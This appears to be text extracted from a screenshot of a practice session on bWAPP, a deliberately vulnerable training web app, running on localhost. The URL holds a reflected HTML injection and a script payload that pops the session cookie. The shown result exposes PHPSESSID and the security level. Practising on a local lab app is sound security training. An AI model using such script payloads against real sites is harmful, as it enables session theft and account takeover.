 bWAPP - HTML Injection
New tab
PentestbWAPP - Google Drive
Microsoft Copilot: người bạn đồn
localhost/bWAPP/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=<script>alert%28document.cookie%29<%2Fscript>&form=submit
localhost says
PHPSESSID=s1q1rps8pqm814dshumv9n3uj8; security_level=0
OK
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
/ HTML injection reflected /
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?